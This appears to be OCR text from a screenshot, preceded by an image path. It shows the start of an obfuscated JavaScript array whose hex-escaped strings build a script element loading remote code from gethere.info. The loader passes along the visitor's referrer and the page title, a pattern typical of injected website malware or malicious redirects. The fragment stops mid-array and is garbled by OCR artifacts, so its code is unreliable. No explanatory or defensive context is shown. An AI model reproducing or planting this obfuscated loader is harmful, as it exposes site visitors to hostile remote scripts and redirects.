
var _0xd052=
[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\x6
1\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″,”\x
73\x72\x63″,”\x68\x74\x74\x70\x3A\x2F\x2F\
x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x6
6\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\
x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x7
2\x72\x65\x72\x3D”,”\x72\x65\x66\x65\x72\x7
2\x65\x72″,”\x26\x64\x65\x66\x61\x75\x6C\x7
4\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D”,”\x
74\x69\x74\x6C\x65″,”\x26″,”\x3F”,”\x72\x65\
x70\x6C\x61\x63\x65″,”\x73\x65\x61\x72\x63\